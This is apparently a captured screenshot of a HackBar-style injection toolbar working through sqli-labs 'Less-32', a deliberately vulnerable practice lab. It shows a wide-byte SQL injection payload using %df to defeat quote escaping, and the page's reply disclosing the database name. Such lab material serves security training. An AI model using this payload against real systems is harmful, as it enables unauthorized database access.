 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://bachang.cn/sqli/Less-32/
?id=1%df' and 1=2 union select 1,2,database()  %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,database() #
The Query String you input in Hex becomes : 31df5c2720616e6420313d3220756e696f6e2073656c65637420312c322c646174616261736528292020​23